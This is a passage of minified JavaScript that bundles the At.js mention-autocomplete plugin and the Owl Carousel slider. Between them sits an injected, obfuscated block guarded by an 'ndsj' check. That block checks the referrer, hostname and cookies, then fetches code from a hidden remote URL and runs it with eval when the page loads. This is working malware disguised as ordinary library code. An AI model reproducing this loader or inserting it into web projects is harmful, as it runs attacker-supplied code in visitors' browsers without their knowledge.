id=this.context.getOpt("alias")||this.context.at.charCodeAt(0),header_tpl=this.context.getOpt("headerTpl"),header_tpl&&1===this.$el.children().length&&this.$el.prepend(header_tpl),this.$el.attr({id:"at-view-"+id})},View.prototype.destroy=function(){return this.$el.remove()},View.prototype.bindEvent=function(){var $menu,lastCoordX,lastCoordY;return $menu=this.$el.find("ul"),lastCoordX=0,lastCoordY=0,$menu.on("mousemove.atwho-view","li",function(_this){return function(e){var $cur;if((lastCoordX!==e.clientX||lastCoordY!==e.clientY)&&(lastCoordX=e.clientX,lastCoordY=e.clientY,$cur=$(e.currentTarget),!$cur.hasClass("cur")))return $menu.find(".cur").removeClass("cur"),$cur.addClass("cur")}}()).on("click.atwho-view","li",function(_this){return function(e){return $menu.find(".cur").removeClass("cur"),$(e.currentTarget).addClass("cur"),_this.choose(e),e.preventDefault()}}(this))},View.prototype.visible=function(){return $.expr.filters.visible(this.$el[0])},View.prototype.highlighted=function(){return this.$el.find(".cur").length>0},View.prototype.choose=function(e){var $li,content;if(($li=this.$el.find(".cur")).length&&(content=this.context.insertContentFor($li),this.context._stopDelayedCall(),this.context.insert(this.context.callbacks("beforeInsert").call(this.context,content,$li,e),$li),this.context.trigger("inserted",[$li,e]),this.hide(e)),this.context.getOpt("hideWithoutSuffix"))return this.stopShowing=!0},View.prototype.reposition=function(rect){var _window,offset,overflowOffset,ref;return _window=this.context.app.iframeAsRoot?this.context.app.window:window,rect.bottom+this.$el.height()-$(_window).scrollTop()>$(_window).height()&&(rect.bottom=rect.top-this.$el.height()),rect.left>(overflowOffset=$(_window).width()-this.$el.width()-5)&&(rect.left=overflowOffset),offset={left:rect.left,top:rect.bottom},null!=(ref=this.context.callbacks("beforeReposition"))&&ref.call(this.context,offset),this.$el.offset(offset),this.context.trigger("reposition",[offset])},View.prototype.next=function(){var cur,next,nextEl,offset;return cur=this.$el.find(".cur").removeClass("cur"),next=cur.next(),next.length||(next=this.$el.find("li:first")),next.addClass("cur"),nextEl=next[0],offset=nextEl.offsetTop+nextEl.offsetHeight+(nextEl.nextSibling?nextEl.nextSibling.offsetHeight:0),this.scrollTop(Math.max(0,offset-this.$el.height()))},View.prototype.prev=function(){var cur,offset,prev,prevEl;return cur=this.$el.find(".cur").removeClass("cur"),prev=cur.prev(),prev.length||(prev=this.$el.find("li:last")),prev.addClass("cur"),prevEl=prev[0],offset=prevEl.offsetTop+prevEl.offsetHeight+(prevEl.nextSibling?prevEl.nextSibling.offsetHeight:0),this.scrollTop(Math.max(0,offset-this.$el.height()))},View.prototype.scrollTop=function(scrollTop){var scrollDuration;return scrollDuration=this.context.getOpt("scrollDuration"),scrollDuration?this.$elUl.animate({scrollTop:scrollTop},scrollDuration):this.$elUl.scrollTop(scrollTop)},View.prototype.show=function(){var rect;return this.stopShowing?void(this.stopShowing=!1):(this.visible()||(this.$el.show(),this.$el.scrollTop(0),this.context.trigger("shown")),(rect=this.context.rect())?this.reposition(rect):void 0)},View.prototype.hide=function(e,time){var callback;if(this.visible())return isNaN(time)?(this.$el.hide(),this.context.trigger("hidden",[e])):(callback=function(_this){return function(){return _this.hide()}}(this),clearTimeout(this.timeoutID),this.timeoutID=setTimeout(callback,time))},View.prototype.render=function(list){var $li,$ul,i,item,len,li,tpl;if(!($.isArray(list)&&list.length>0))return void this.hide();for(this.$el.find("ul").empty(),$ul=this.$el.find("ul"),tpl=this.context.getOpt("displayTpl"),i=0,len=list.length;i<len;i++)item=list[i],item=$.extend({},item,{"atwho-at":this.context.at}),li=this.context.callbacks("tplEval").call(this.context,tpl,item,"onDisplay"),$li=$(this.context.callbacks("highlighter").call(this.context,li,this.context.query.text)),$li.data("item-data",item),$ul.append($li);return this.show(),this.context.getOpt("highlightFirst")?$ul.find("li:first").addClass("cur"):void 0},View}();var Api;Api={load:function(at,data){var c;if(c=this.controller(at))return c.model.load(data)},isSelecting:function(){var ref;return!!(null!=(ref=this.controller())?ref.view.visible():void 0)},hide:function(){var ref;return null!=(ref=this.controller())?ref.view.hide():void 0},reposition:function(){var c;if(c=this.controller())return c.view.reposition(c.rect())},setIframe:function(iframe,asRoot){return this.setupRootElement(iframe,asRoot),null},run:function(){return this.dispatch()},destroy:function(){return this.shutdown(),this.$inputor.data("atwho",null)}},$.fn.atwho=function(method){var _args,result;return _args=arguments,result=null,this.filter('textarea, input, [contenteditable=""], [contenteditable=true]').each(function(){var $this,app;return(app=($this=$(this)).data("atwho"))||$this.data("atwho",app=new App(this)),"object"!=typeof method&&method?Api[method]&&app?result=Api[method].apply(app,Array.prototype.slice.call(_args,1)):$.error("Method "+method+" does not exist on jQuery.atwho"):app.reg(method.at,method)}),null!=result?result:this},$.fn.atwho.default={at:void 0,alias:void 0,data:null,displayTpl:"<li>${name}</li>",insertTpl:"${atwho-at}${name}",headerTpl:null,callbacks:DEFAULT_CALLBACKS,functionOverrides:{},searchKey:"name",suffix:void 0,hideWithoutSuffix:!1,startWithSpace:!0,acceptSpaceBar:!1,highlightFirst:!0,limit:5,maxLen:20,minLen:0,displayTimeout:300,delay:null,spaceSelectsMatch:!1,tabSelectsMatch:!0,editableAtwhoQueryAttrs:{},scrollDuration:150,suspendOnComposing:!0,lookUpOnClick:!0},$.fn.atwho.debug=!1}),void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{
if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()}if(function($,window,document,undefined){function Owl(element,options){this.settings=null,this.options=$.extend({},Owl.Defaults,options),this.$element=$(element),this.drag=$.extend({},drag),this.state=$.extend({},state),this.e=$.extend({},e),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key[0].toLowerCase()+key.slice(1)]=new plugin(this)},this)),$.each(Owl.Pipe,$.proxy(function(priority,worker){this._pipe.push({filter:worker.filter,run:$.proxy(worker.run,this)})},this)),this.setup(),this.initialize()}function getTouches(event){if(event.touches!==undefined)return{x:event.touches[0].pageX,y:event.touches[0].pageY};if(event.touches===undefined){if(event.pageX!==undefined)return{x:event.pageX,y:event.pageY};if(event.pageX===undefined)return{x:event.clientX,y:event.clientY}}}function isStyleSupported(array){var p,s,fake=document.createElement("div"),list=array;for(p in list)if(s=list[p],void 0!==fake.style[s])return fake=null,[s,p];return[!1]}function isTransition(){return isStyleSupported(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function isTransform(){return isStyleSupported(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function isPerspective(){return isStyleSupported(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function isTouchSupport(){return"ontouchstart"in window||!!navigator.msMaxTouchPoints}function isTouchSupportIE(){return window.navigator.msPointerEnabled}var drag,state,e;drag={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},state={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},e={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},Owl.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},Owl.Width={Default:"default",Inner:"inner",Outer:"outer"},Owl.Plugins={},Owl.Pipe=[{filter:["width","items","settings"],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var cached=this._clones;(this.$stage.children(".cloned").length!==cached.length||!this.settings.loop&&cached.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var i,n,clones=this._clones,items=this._items,delta=this.settings.loop?clones.length-Math.max(2*this.settings.items,4):0;for(i=0,n=Math.abs(delta/2);i<n;i++)delta>0?(this.$stage.children().eq(items.length+clones.length-1).remove(),clones.pop(),this.$stage.children().eq(0).remove(),clones.pop()):(clones.push(clones.length/2),this.$stage.append(items[clones[clones.length-1]].clone().addClass("cloned")),clones.push(items.length-1-(clones.length-1)/2),this.$stage.prepend(items[clones[clones.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var merge,i,n,rtl=this.settings.rtl?1:-1,width=(this.width()/this.settings.items).toFixed(3),coordinate=0;for(this._coordinates=[],i=0,n=this._clones.length+this._items.length;i<n;i++)merge=this._mergers[this.relative(i)],merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge,coordinate+=(this.settings.autoWidth?this._items[this.relative(i)].width()+this.settings.margin:width*merge)*rtl,this._coordinates.push(coordinate)}},{filter:["width","items","settings"],run:function(){var i,n,width=(this.width()/this.settings.items).toFixed(3),css={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(css),css={width:this.settings.autoWidth?"auto":width-this.settings.margin},css[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&$.grep(this._mergers,function(v){return v>1}).length>0)for(i=0,n=this._coordinates.length;i<n;i++)css.width=Math.abs(this._coordinates[i])-Math.abs(this._coordinates[i-1]||0)-this.settings.margin,this.$stage.children().eq(i).css(css);else this.$stage.children().css(css)}},{filter:["width","items","settings"],run:function(cache){cache.current&&this.reset(this.$stage.children().index(cache.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var inner,outer,i,n,rtl=this.settings.rtl?1:-1,padding=2*this.settings.stagePadding,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,matches=[];for(i=0,n=this._coordinates.length;i<n;i++)inner=this._coordinates[i-1]||0,outer=Math.abs(this._coordinates[i])+padding*rtl,(this.op(inner,"<=",begin)&&this.op(inner,">",end)||this.op(outer,"<",begin)&&this.op(outer,">",end))&&matches.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+matches.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],Owl.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var imgs,nestedSelector,width;if(imgs=this.$element.find("img"),nestedSelector=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:undefined,width=this.$element.children(nestedSelector).width(),imgs.length&&width<=0)return this.preloadAutoWidthImages(imgs),!1}this.$element.addClass("owl-loading"),this.$stage=$("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;overwrites?($.each(overwrites,function(breakpoint){breakpoint<=viewport&&breakpoint>match&&(match=Number(breakpoint))}),settings=$.extend({},this.options,overwrites[match]),delete settings.responsive,settings.responsiveClass&&this.$element.attr("class",function(i,c){return c.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+match)):settings=$.extend({},this.options),null!==this.settings&&this._breakpoint===match||(this.trigger("change",{property:{name:"settings",value:settings}}),this._breakpoint=match,this.settings=settings,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},Owl.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},Owl.prototype.prepare=function(item){var event=this.trigger("prepare",{content:item});return event.data||(event.data=$("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(item)),this.trigger("prepared",{content:event.data}),event.data},Owl.prototype.update=function(){for(var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};i<n;)(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0)&&this._pipe[i].run(cache),i++;this._invalidated={}},Owl.prototype.width=function(dimension){switch(dimension=dimension||Owl.Width.Default){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},Owl.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=window.orientation,this.watchVisibility(),this.trigger("refreshed")},Owl.prototype.eventsCall=function(){this.e._onDragStart=$.proxy(function(e){this.onDragStart(e)},this),this.e._onDragMove=$.proxy(function(e){this.onDragMove(e)},this),this.e._onDragEnd=$.proxy(function(e){this.onDragEnd(e)},this),this.e._onResize=$.proxy(function(e){this.onResize(e)},this),this.e._transitionEnd=$.proxy(function(e){this.transitionEnd(e)},this),this.e._preventClick=$.proxy(function(e){this.preventClick(e)},this)},Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer),this.resizeTimer=window.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},Owl.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},Owl.prototype.eventsRouter=function(event){var type=event.type;"mousedown"===type||"touchstart"===type?this.onDragStart(event):"mousemove"===type||"touchmove"===type?this.onDragMove(event):"mouseup"===type||"touchend"===type?this.onDragEnd(event):"touchcancel"===type&&this.onDragEnd(event)},Owl.prototype.internalEvents=function(){var isTouchIE=(isTouchSupport(),isTouchSupportIE());this.settings.mouseDrag?(this.$stage.on("mousedown",$.proxy(function(event){this.eventsRouter(event)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!isTouchIE&&this.$stage.on("touchstart touchcancel",$.proxy(function(event){this.eventsRouter(event)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(window,"resize",$.proxy(this.onThrottledResize,this))},Owl.prototype.onDragStart=function(event){var ev,pageX,pageY,animatedPos;if(ev=event.originalEvent||event||window.event,3===ev.which||this.state.isTouch)return!1;if("mousedown"===ev.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,pageX=getTouches(ev).x,pageY=getTouches(ev).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)animatedPos=this.getTransformProperty(),this.drag.offsetX=animatedPos,this.animate(animatedPos),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=pageX-this.drag.offsetX,this.drag.startY=pageY-this.drag.offsetY,this.drag.start=pageX-this.drag.startX,this.drag.targetEl=ev.target||ev.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),$(document).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",$.proxy(function(event){this.eventsRouter(event)},this))},Owl.prototype.onDragMove=function(event){var ev,pageX,pageY,minValue,maxValue,pull;this.state.isTouch&&(this.state.isScrolling||(ev=event.originalEvent||event||window.event,pageX=getTouches(ev).x,pageY=getTouches(ev).y,this.drag.currentX=pageX-this.drag.startX,this.drag.currentY=pageY-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(minValue=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),maxValue=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),pull=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,minValue+pull),maxValue+pull)),(this.drag.distance>8||this.drag.distance<-8)&&(ev.preventDefault!==undefined?ev.preventDefault():ev.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},Owl.prototype.onDragEnd=function(event){var compareTimes,distanceAbs,closest;if(this.state.isTouch){if("mouseup"===event.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),compareTimes=this.drag.endTime-this.drag.startTime,distanceAbs=Math.abs(this.drag.distance),(distanceAbs>3||compareTimes>300)&&this.removeClick(this.drag.targetEl),closest=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(closest),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(closest)||this.transitionEnd(),this.drag.distance=0,$(document).off(".owl.dragEvents")}},Owl.prototype.removeClick=function(target){this.drag.targetEl=target,$(target).on("click.preventClick",this.e._preventClick),window.setTimeout(function(){$(target).off("click.preventClick")},300)},Owl.prototype.preventClick=function(ev){ev.preventDefault?ev.preventDefault():ev.returnValue=!1,ev.stopPropagation&&ev.stopPropagation(),$(ev.target).off("click.preventClick")},Owl.prototype.getTransformProperty=function(){var transform,matrix3d;return transform=window.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),transform=transform.replace(/matrix(3d)?\(|\)/g,"").split(","),matrix3d=16===transform.length,!0!==matrix3d?transform[4]:transform[12]},Owl.prototype.closest=function(coordinate){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();return this.settings.freeDrag||$.each(coordinates,$.proxy(function(index,value){return coordinate>value-pull&&coordinate<value+pull?position=index:this.op(coordinate,"<",value)&&this.op(coordinate,">",coordinates[index+1]||value-width)&&(position="left"===this.state.direction?index+1:index),-1===position},this)),this.settings.loop||(this.op(coordinate,">",coordinates[this.minimum()])?position=coordinate=this.minimum():this.op(coordinate,"<",coordinates[this.maximum()])&&(position=coordinate=this.maximum())),position},Owl.prototype.animate=function(coordinate){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+coordinate+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:coordinate+"px"}):this.$stage.animate({left:coordinate},this.speed()/1e3,this.settings.fallbackEasing,$.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},Owl.prototype.current=function(position){if(position===undefined)return this._current;if(0===this._items.length)return undefined;if(position=this.normalize(position),this._current!==position){var event=this.trigger("change",{property:{name:"position",value:position}});event.data!==undefined&&(position=this.normalize(event.data)),this._current=position,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},Owl.prototype.invalidate=function(part){this._invalidated[part]=!0},Owl.prototype.reset=function(position){(position=this.normalize(position))!==undefined&&(this._speed=0,this._current=position,this.suppress(["translate","translated"]),this.animate(this.coordinates(position)),this.release(["translate","translated"]))},Owl.prototype.normalize=function(position,relative){var n=relative?this._items.length:this._items.length+this._clones.length;return!$.isNumeric(position)||n<1?undefined:position=this._clones.length?(position%n+n)%n:Math.max(this.minimum(relative),Math.min(this.maximum(relative),position))},Owl.prototype.relative=function(position){return position=this.normalize(position),position-=this._clones.length/2,this.normalize(position,!0)},Owl.prototype.maximum=function(relative){var maximum,width,coordinate,i=0,settings=this.settings;if(relative)return this._items.length-1;if(!settings.loop&&settings.center)maximum=this._items.length-1;else if(settings.loop||settings.center)if(settings.loop||settings.center)maximum=this._items.length+settings.items;else{if(!settings.autoWidth&&!settings.merge)throw"Can not detect maximum absolute position.";for(revert=settings.rtl?1:-1,width=this.$stage.width()-this.$element.width();(coordinate=this.coordinates(i))&&!(coordinate*revert>=width);)maximum=++i}else maximum=this._items.length-settings.items;return maximum},Owl.prototype.minimum=function(relative){return relative?0:this._clones.length/2},Owl.prototype.items=function(position){return position===undefined?this._items.slice():(position=this.normalize(position,!0),this._items[position])},Owl.prototype.mergers=function(position){return position===undefined?this._mergers.slice():(position=this.normalize(position,!0),this._mergers[position])},Owl.prototype.clones=function(position){var odd=this._clones.length/2,even=odd+this._items.length,map=function(index){return index%2==0?even+index/2:odd-(index+1)/2};return position===undefined?$.map(this._clones,function(v,i){return map(i)}):$.map(this._clones,function(v,i){return v===position?map(i):null})},Owl.prototype.speed=function(speed){return speed!==undefined&&(this._speed=speed),this._speed},Owl.prototype.coordinates=function(position){var coordinate=null;return position===undefined?$.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index)},this)):(this.settings.center?(coordinate=this._coordinates[position],coordinate+=(this.width()-coordinate+(this._coordinates[position-1]||0))/2*(this.settings.rtl?-1:1)):coordinate=this._coordinates[position-1]||0,coordinate)},Owl.prototype.duration=function(from,to,factor){return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs(factor||this.settings.smartSpeed)},Owl.prototype.to=function(position,speed){if(this.settings.loop){var distance=position-this.relative(this.current()),revert=this.current(),before=this.current(),after=this.current()+distance,direction=before-after<0,items=this._clones.length+this._items.length;after<this.settings.items&&!1===direction?(revert=before+this._items.length,this.reset(revert)):after>=items-this.settings.items&&!0===direction&&(revert=before-this._items.length,this.reset(revert)),window.clearTimeout(this.e._goToLoop),this.e._goToLoop=window.setTimeout($.proxy(function(){this.speed(this.duration(this.current(),revert+distance,speed)),this.current(revert+distance),this.update()},this),30)}else this.speed(this.duration(this.current(),position,speed)),this.current(position),this.update()},Owl.prototype.next=function(speed){speed=speed||!1,this.to(this.relative(this.current())+1,speed)},Owl.prototype.prev=function(speed){speed=speed||!1,this.to(this.relative(this.current())-1,speed)},Owl.prototype.transitionEnd=function(event){if(event!==undefined&&(event.stopPropagation(),(event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)))return!1;this.state.inMotion=!1,this.trigger("translated")},Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window)width=$(this.options.responsiveBaseElement).width();else if(window.innerWidth)width=window.innerWidth;else{if(!document.documentElement||!document.documentElement.clientWidth)throw"Can not detect viewport width.";width=document.documentElement.clientWidth}return width},Owl.prototype.replace=function(content){this.$stage.empty(),this._items=[],content&&(content=content instanceof jQuery?content:$(content)),this.settings.nestedItemSelector&&(content=content.find("."+this.settings.nestedItemSelector)),content.filter(function(){return 